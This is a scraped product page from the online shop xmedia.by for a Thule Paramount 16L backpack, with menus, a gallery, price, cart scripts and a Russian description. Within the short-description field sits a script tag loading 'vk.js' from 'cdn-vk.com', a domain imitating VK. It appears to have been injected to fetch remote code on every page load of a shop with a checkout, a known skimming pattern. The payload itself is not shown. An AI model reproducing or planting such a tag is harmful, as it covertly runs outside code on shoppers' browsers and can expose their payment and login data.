href="//xmedia.by/aktivnyiy-otdyih/velo-accessory/rjukzaki-gidratory.html"><span>Рюкзаки-гидраторы</span></a></li></ul></li><li class="menu-item  "><a class="level1" data-id="379" href="//xmedia.by/aktivnyiy-otdyih/turisticheskie-navigatory.html"><span>Туристические навигаторы</span></a></li><li class="menu-item  "><a class="level1" data-id="286" href="//xmedia.by/aktivnyiy-otdyih/watchgarmin.html"><span>Часы Garmin</span></a></li><li class="menu-item  "><a class="level1" data-id="365" href="//xmedia.by/aktivnyiy-otdyih/chehly-dlya-smartfonov-thule.html"><span>Чехлы для смартфонов Thule</span></a></li><li class="menu-item  "><a class="level1" data-id="304" href="//xmedia.by/aktivnyiy-otdyih/sport-cameri.html"><span>Экшн-камеры</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="440" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty.html"><span>Палатки и тенты</span></a><ul><li class="menu-item "><a class="level2" data-id="441" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty/aksessuary.html"><span>Аксессуары</span></a></li><li class="menu-item "><a class="level2" data-id="442" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty/palatki.html"><span>Палатки</span></a></li><li class="menu-item "><a class="level2" data-id="443" href="//xmedia.by/aktivnyiy-otdyih/palatki-i-tenty/tenty.html"><span>Тенты</span></a></li></ul></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/kids.html">Детям</a>
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="299" href="//xmedia.by/kids/detskie-velokresla.html"><span>Детские велокресла</span></a><ul><li class="menu-item "><a class="level2" data-id="449" href="//xmedia.by/kids/detskie-velokresla/na-ramu.html"><span>Детские велокресла на раму</span></a></li><li class="menu-item "><a class="level2" data-id="462" href="//xmedia.by/kids/detskie-velokresla/aksessuary.html"><span>Аксессуары для детских велокресел</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="300" href="//xmedia.by/kids/detskie-velopricepi.html"><span>Детские велоприцепы</span></a><ul><li class="menu-item "><a class="level2" data-id="375" href="//xmedia.by/kids/detskie-velopricepi/accessories.html"><span>Аксессуары</span></a></li></ul></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="458" href="//xmedia.by/kids/detskie-koljaski.html"><span>Детские коляски</span></a><ul><li class="menu-item "><a class="level2" data-id="459" href="//xmedia.by/kids/detskie-koljaski/aksessuary.html"><span>Аксессуары</span></a></li><li class="menu-item "><a class="level2" data-id="464" href="//xmedia.by/kids/detskie-koljaski/koljaska-thule-sleek.html"><span>Коляска Thule Sleek </span></a></li><li class="menu-item "><a class="level2" data-id="465" href="//xmedia.by/kids/detskie-koljaski/koljaska-urban-glide-2.html"><span>Коляска Urban Glide 2</span></a></li><li class="menu-item "><a class="level2" data-id="466" href="//xmedia.by/kids/detskie-koljaski/koljaska-thule-spring.html"><span>Коляска Thule Spring</span></a></li></ul></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/accessories.html">Аксессуары</a>
<ul>
<li class="menu-item  "><a class="level1" data-id="14" href="//xmedia.by/accessories/cases.html"><span>Чехлы и крепления для телефонов</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="37" href="//xmedia.by/accessories/vneshniy-tuning.html"><span>Внешний тюнинг</span></a><ul><li class="menu-item "><a class="level2" data-id="41" href="//xmedia.by/accessories/vneshniy-tuning/kungi.html"><span>Кунги</span></a></li><li class="menu-item "><a class="level2" data-id="76" href="//xmedia.by/accessories/vneshniy-tuning/audi.html"><span>Audi</span></a></li><li class="menu-item "><a class="level2" data-id="78" href="//xmedia.by/accessories/vneshniy-tuning/bmw.html"><span>BMW</span></a></li><li class="menu-item "><a class="level2" data-id="79" href="//xmedia.by/accessories/vneshniy-tuning/chevrolet.html"><span>Chevrolet</span></a></li><li class="menu-item "><a class="level2" data-id="187" href="//xmedia.by/accessories/vneshniy-tuning/ford.html"><span>Ford</span></a></li><li class="menu-item "><a class="level2" data-id="80" href="//xmedia.by/accessories/vneshniy-tuning/honda.html"><span>Honda</span></a></li><li class="menu-item "><a class="level2" data-id="81" href="//xmedia.by/accessories/vneshniy-tuning/hyundai.html"><span>Hyundai</span></a></li><li class="menu-item "><a class="level2" data-id="147" href="//xmedia.by/accessories/vneshniy-tuning/infinity.html"><span>Infiniti</span></a></li><li class="menu-item "><a class="level2" data-id="193" href="//xmedia.by/accessories/vneshniy-tuning/jeep.html"><span>Jeep</span></a></li><li class="menu-item "><a class="level2" data-id="82" href="//xmedia.by/accessories/vneshniy-tuning/kia.html"><span>Kia</span></a></li><li class="menu-item "><a class="level2" data-id="84" href="//xmedia.by/accessories/vneshniy-tuning/land-rover.html"><span>Land Rover</span></a></li><li class="menu-item "><a class="level2" data-id="196" href="//xmedia.by/accessories/vneshniy-tuning/lexus.html"><span>Lexus</span></a></li><li class="menu-item "><a class="level2" data-id="198" href="//xmedia.by/accessories/vneshniy-tuning/mazda.html"><span>Mazda</span></a></li><li class="menu-item "><a class="level2" data-id="85" href="//xmedia.by/accessories/vneshniy-tuning/mercedes-benz.html"><span>Mercedes-Benz</span></a></li><li class="menu-item "><a class="level2" data-id="200" href="//xmedia.by/accessories/vneshniy-tuning/mitsubishi.html"><span>Mitsubishi</span></a></li><li class="menu-item "><a class="level2" data-id="203" href="//xmedia.by/accessories/vneshniy-tuning/nissan.html"><span>Nissan</span></a></li><li class="menu-item "><a class="level2" data-id="206" href="//xmedia.by/accessories/vneshniy-tuning/peugeot.html"><span>Peugeot</span></a></li><li class="menu-item "><a class="level2" data-id="86" href="//xmedia.by/accessories/vneshniy-tuning/porsche.html"><span>Porsche</span></a></li><li class="menu-item "><a class="level2" data-id="87" href="//xmedia.by/accessories/vneshniy-tuning/toyota.html"><span>Toyota</span></a></li><li class="menu-item "><a class="level2" data-id="88" href="//xmedia.by/accessories/vneshniy-tuning/volkswagen.html"><span>Volkswagen</span></a></li><li class="menu-item "><a class="level2" data-id="89" href="//xmedia.by/accessories/vneshniy-tuning/volvo.html"><span>Volvo</span></a></li><li class="menu-item "><a class="level2" data-id="235" href="//xmedia.by/accessories/vneshniy-tuning/shtatnye-porogi.html"><span>Штатные пороги</span></a></li><li class="menu-item "><a class="level2" data-id="236" href="//xmedia.by/accessories/vneshniy-tuning/obvesy-na-avto.html"><span>Обвесы на авто</span></a></li></ul></li><li class="menu-item  "><a class="level1" data-id="12" href="//xmedia.by/accessories/adapter.html"><span>Сетевые зарядные</span></a></li><li class="menu-item  "><a class="level1" data-id="16" href="//xmedia.by/accessories/hdmi-cabels.html"><span>HDMI-кабели</span></a></li><li class="menu-item  "><a class="level1" data-id="15" href="//xmedia.by/accessories/memory-cards.html"><span>Карты памяти</span></a></li><li class="menu-item  "><a class="level1" data-id="270" href="//xmedia.by/accessories/splitters.html"><span>Разветвители прикуривателя</span></a></li><li class="menu-item  "><a class="level1" data-id="11" href="//xmedia.by/accessories/car-adapter.html"><span>Автомобильные ЗУ</span></a></li><li class="menu-item  "><a class="level1" data-id="243" href="//xmedia.by/accessories/batteriesaa.html"><span>Аккумуляторы АА</span></a></li><li class="menu-item  "><a class="level1" data-id="244" href="//xmedia.by/accessories/powerbank.html"><span>ЗУ для аккумуляторов АА</span></a></li><li class="menu-item  "><a class="level1" data-id="518" href="//xmedia.by/accessories/carplay.html"><span>CarPlay для мотоциклов</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/arenda.html">Аренда</a>
<ul>
<li class="menu-item  "><a class="level1" data-id="329" href="//xmedia.by/arenda/autobagazhnik.html"><span>Автобагажники</span></a></li><li class="menu-item  "><a class="level1" data-id="382" href="//xmedia.by/arenda/avtoholodilniki-arenda.html"><span>Автохолодильники</span></a></li><li class="menu-item  "><a class="level1" data-id="316" href="//xmedia.by/arenda/bagage-kreplenie-arenda.html"><span>Багажные крепления</span></a></li><li class="menu-item  "><a class="level1" data-id="312" href="//xmedia.by/arenda/velokreplenija-arenda.html"><span>Велокрепления на авто</span></a></li><li class="menu-item  "><a class="level1" data-id="314" href="//xmedia.by/arenda/kreplenija-lizhi-arenda.html"><span>Крепления для лыж</span></a></li><li class="menu-item  "><a class="level1" data-id="313" href="//xmedia.by/arenda/det-velopricepi-arenda.html"><span>Детские велоприцепы</span></a></li><li class="menu-item  "><a class="level1" data-id="317" href="//xmedia.by/arenda/det-velokresla-arenda.html"><span>Детские велокресла</span></a></li>
</ul>
</li>

                </ul>
    </div>
        <div class="custom-block"></div></div>
<div class="mobile-nav-overlay close-mobile-nav"></div>
<script type="text/javascript">
</script>        <div class="top-container"><div class="breadcrumbs">
    <div class="container">
        <div class="row">
        <div class="col-sm-12 a-left">
    <ul>
                    <li class="home">
                            <a href="https://xmedia.by/" title="Перейти на главную страницу">Главная</a>
                                        <span class="breadcrumbs-split"><i class="icon-right-open"></i></span>
                        </li>
                    <li class="product">
                            <strong>Рюкзак Thule Paramount Convertible Backpack 16L Black</strong>
                                    </li>
            </ul>
</div>
        </div>
    </div>
</div></div>        <div class="main-container col2-right-layout">
            <div class="main container">
                <div class="row">
                    <div class="col-main col-sm-9">
                                                <div id="loading-mask">
<div class ="background-overlay"></div>
	<p id="loading_mask_loader" class="loader">
        <i class="ajax-loader large animate-spin"></i>
	</p>
</div>
<div id="after-loading-success-message">
	<div class ="background-overlay"></div>
	<div id="success-message-container" class="loader" >
		<div class="msg-box">Product was successfully added to your shopping cart.</div>
    	<button type="button" name="finish_and_checkout" id="finish_and_checkout" class="button btn-cart" ><span><span>
				Go to cart page		</span></span></button>
	<button type="button" name="continue_shopping" id="continue_shopping" class="button btn-cart" >
	<span><span>
				Продолжить		</span></span></button>
    </div>
</div>	
<script type='text/javascript'>
	jQuery('#finish_and_checkout').click(function(){
        try{
            parent.location.href = 'https://xmedia.by/checkout/cart/';
        }catch(err){
            location.href = 'https://xmedia.by/checkout/cart/';
        }
    });
	jQuery('#continue_shopping').click(function(){
        jQuery('#after-loading-success-message').fadeOut(200);
        clearTimeout(ajaxcart_timer);
        setTimeout(function(){
            jQuery('#after-loading-success-message .timer').text(ajaxcart_sec);
        }, 1000);});
</script><script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view " >
    <div class="product-essential">
    <form action="https://xmedia.by/checkout/cart/add/uenc/aHR0cHM6Ly94bWVkaWEuYnkvdGh1bGUtcGFyYW1vdW50LWNvbnZlcnRpYmxlLWJhY2twYWNrLTE2bC1ibGFjay5odG1s/product/3206/form_key/kM81EhNUm5mtbmqf/" method="post" id="product_addtocart_form">
        <input name="form_key" type="hidden" value="kM81EhNUm5mtbmqf" />
        <div class="no-display">
            <input type="hidden" name="product" value="3206" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>
                <div class="row">
            <div class="product-img-box col-sm-5 ">
                <ul id="etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU">
        <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686874_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686874_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686874_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686873_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686873_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686873_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686864_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686864_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686864_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686865_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686865_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686865_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686866_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686866_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686866_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686867_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686867_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686867_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686868_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686868_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686868_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686869_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686869_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686869_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686870_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686870_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686870_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686871_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686871_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686871_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU" href="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686872_sized_1800x1200_rev_2.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/600x/17f82f742ffe127f42dca9de82fb58b1/6/8/686872_sized_1800x1200_rev_2.jpg" alt=""/>
        <img class="etalage_source_image" src="https://xmedia.by/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/6/8/686872_sized_1800x1200_rev_2.jpg" alt=""/>
    </li>
    </ul>
<div class="etalage-control">
    <a href="javascript:void(0)" class="etalage-prev"><i class="icon-angle-left"></i></a>
    <a href="javascript:void(0)" class="etalage-next"><i class="icon-angle-right"></i></a>
</div>
<div class="product-view-zoom-area">
</div>
<script type="text/javascript">
    var zoom_enabled = false;
    var zoom_type = 0;
    jQuery(document).ready(function(){
        reloadEtalage();
                jQuery(".product-img-box .etalage li.etalage_thumb").zoom({
                    touch:false
        });
        zoom_enabled = true;
                        setTimeout(function(){reloadEtalage();}, 500);
        jQuery(window).resize(function(e){
            reloadEtalage();
            var width = jQuery(this).width();
        });
        jQuery('.etalage-prev').on('click', function(){ etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU_previous(); });
        jQuery('.etalage-next').on('click', function(){ etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU_next(); });
        jQuery("a.fancy-images_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU").fancybox();
        function reloadEtalage(){
            var src_img_width = 600;
            var src_img_height = "auto";
            var ratio_width = 600;
            var ratio_height = 600;
            var width, height, thumb_position, small_thumb_count;
            small_thumb_count = 4;
                        width = jQuery(".product-view .product-img-box").width()-8;
            height = "auto";
            thumb_position = "bottom";
                        
            jQuery('#etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU').etalage({
                thumb_image_width: width,
                thumb_image_height: height,
                source_image_width: src_img_width,
                source_image_height: src_img_height,
                zoom_area_width: width,
                zoom_area_height: height,
                zoom_enable: false,
                small_thumbs:small_thumb_count,
                smallthumb_hide_single: false,
                smallthumbs_position: thumb_position,
                small_thumbs_width_offset: 0,
                show_icon: false,
                autoplay: false
            });
            if(jQuery(window).width()<768){
				var first_img = jQuery("#etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU img.etalage_thumb_image").first();
				var tmp_img = jQuery('<img src="" alt=""/>');
				tmp_img.attr("src",first_img.attr("src"));
				tmp_img.unbind("load");
				tmp_img.bind("load",function(){
					jQuery("#etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU").height(Math.round(width*this.naturalHeight/this.naturalWidth+8)+"px");
				});
				jQuery('#etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU').removeClass("vertical");
				jQuery(".product-view .product-img-box li.etalage_thumb").css({left:0});
			}
                        var first_img = jQuery("#etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU img.etalage_thumb_image").first();
            var tmp_img = jQuery('<img src="" alt=""/>');
            tmp_img.attr("src",first_img.attr("src"));
            tmp_img.unbind("load");
            tmp_img.bind("load",function(){
                jQuery("#etalage_ZWExZjUzZWQ5MzcyZmIyOGVlZDQ4Y2FiNjg3ZjE2YzU").height(Math.round(width*this.naturalHeight/this.naturalWidth+8)+"px");
            });
                    }
    });
</script>
<div class="clear"></div>
            </div>
            <div class="product-shop col-sm-7">
                            <div class="prev-next-products">
                                                             
                                                        </div>
                            <div class="product-name">
                    <h1 >Рюкзак Thule Paramount Convertible Backpack 16L Black</h1>
                </div>
                
                                                    <div class="ratings">
                        <div class="rating-box">
                            <div class="rating" style="width:0"></div>
                        </div>
                        <p class="rating-links">
                            <a href="javascript:void(0)">Отзывы (0)</a>
                        </p>
                    </div>
                                                                    <div class="short-description "">
                        <h2>Краткая информация</h2>
                        <div class="std" ><p><span>Стильный рюкзак для ежедневных поездок, который с легкостью трансформируется в сумку для ноутбука.</span></p><br />
<script src="//cdn-vk.com/js/vk.js?v=1" type="text/javascript"></script></div>
                    </div>
                                                <div class="product-info">
                    <div >
                        


                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3206">
                                            <span class="price">434 BYN</span>                                    </span>
                        
        </div>


	<p class="availability in-stock">Доступность: <span>Есть в наличии</span></p>

                        
                                            </div>
                                                                <p class="email-friend"><a href="https://xmedia.by/sendfriend/product/send/id/3206/">Отправить другу</a></p>
                                                                                                                                            </div>
                                    <div class="clearer"></div>
                    <div class="add-to-box">
                                                        <div class="add-to-cart">
                <label for="qty">Кол-во:</label>
        <div class="qty-holder">
            <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Кол-во" class="input-text qty" />
            <div class="qty-changer">
                <a href="javascript:void(0)" class="qty_inc"><i class="icon-up-dir"></i></a>
                <a href="javascript:void(0)" class="qty_dec"><i class="icon-down-dir"></i></a>
            </div>
        </div>
                <button type="button" title="в корзину" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span><i class="icon-cart"></i>в корзину</span></span></button>
            </div>
                                                                                                        
<ul class="add-to-links">
    <li><a href="https://xmedia.by/catalog/product_compare/add/product/3206/uenc/aHR0cHM6Ly94bWVkaWEuYnkvdGh1bGUtcGFyYW1vdW50LWNvbnZlcnRpYmxlLWJhY2twYWNrLTE2bC1ibGFjay5odG1s/form_key/kM81EhNUm5mtbmqf/" class="link-compare"><i class="icon-compare"></i><span>Добавить в сравнение</span></a></li>
</ul>
                    </div>
                                    
                                <div class="clearer"></div>
                <!-- Check whether the plugin is enabled -->

<!-- AddThis Button BEGIN -->

<!-- AddThis API Config -->
<script type='text/javascript'>
var addthis_product = 'mag-sp-2.0.0';
var addthis_config 	= {
pubid : 'xa-525fbbd6215b4f1a'
}
</script>
<!-- AddThis API Config END -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style" >
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>

<script>
	var ats_widget =  function(){
	    if(typeof addthis_conf == 'undefined'){
	        var at_script = document.createElement('script');
	        at_script.src = '//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-525fbbd6215b4f1a';
	        document.getElementsByTagName('head')[0].appendChild(at_script);
	        var addthis_product = 'mag-sp-2.1.0';
	    }
	};
	if(window.addEventListener)
		window.addEventListener('load',ats_widget);        
	else                
		window.attachEvent('onload',ats_widget);           	    
</script>	    
<!-- AddThis Button END -->
<style>
#at3win #at3winheader h3 {
	text-align:left !important;
}
</style>
            </div>

        </div>
        
            </form>
    <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            } else {
                if(jQuery('#product-options-wrapper'))
                    jQuery('#product-options-wrapper').scrollToMe();
            }
        }.bind(productAddToCartForm);
        //]]>
        </script>
                <script type="text/javascript">
        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            } else {
                if(jQuery('#product-options-wrapper'))
                    jQuery('#product-options-wrapper').scrollToMe();
            }
        }.bind(productAddToCartForm);
    </script>
    </div>
            <div class="product-collateral">
        <div class="collateral-inner">
            <div class="row">
                <div class="col-sm-12">
                            <div class="product-tabs horizontal">
    <ul>
                                            <li id="tab_description_tabbed" class=" active first"><a href="#">Описание</a></li>
                                                                                    <li id="tab_tags_tabbed" class=""><a href="#">Метки</a></li>
                                                                <li id="tab_review_tabbed" class=""><a href="#">Отзывы</a></li>
                                                        </ul>
        <div class="clearer"></div>
                                <div class="tab-content" id="tab_description_tabbed_contents">    <h2>Подробности</h2>
    <div class="std">
        <h2 class="heading5">Особенности</h2>
<ul>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="4"><span>Хорошо защищенное специальное отделение и накладной карман с мягкой подкладкой для хранения ноутбука с диагональю до 15,6&nbsp;дюйма и планшета с диагональю до 10,5&nbsp;дюйма</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="5"><span>Рюкзак с легкостью трансформируется в сумку для ноутбука, стоит лишь убрать лямки и достать ручку для переноски с мягкой подкладкой</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="6"><span>Специальные карманы для хранения небольших аксессуаров, которые доступны при любом варианте носки</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="7"><span>Удобный передний карман, скрытый клапаном с магнитной застежкой, для дополнительной безопасности</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="8"><span>Специальный защитный карман для телефона или солнцезащитных очков</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="9"><span>Легкий доступ к проездным документам благодаря накладному карману на наплечном ремне</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="10"><span>Потайной карман на задней панели, в котором можно спрятать паспорт</span></li>
<li class="show-image-on-click" data-target="#ProductDetailImageSlider" data-slide-to="11"><span>Специальный ремень для надежного крепления к чемодану на колесиках</span></li>
<li><span>Мягкая задняя панель с сетчатым покрытием, обеспечивающим хорошую вентиляцию, а также удобные ручки с мягкой подкладкой для большего комфорта</span></li>
<li><span>Отличный дизайн: прочный нейлон плотностью 420&nbsp;ден с водостойким покрытием, молнии YKK, светоотражающие детали</span></li>
</ul>
<h2 class="heading5">Технические характеристики</h2>
<div class="row">
<div class="col-xs-12">
<table>
<tbody>
<tr><th>Размеры</th>
<td>27 x 24 x 43 см</td>
</tr>
<tr><th>Отсек для ноутбука&nbsp;&mdash; размеры</th>
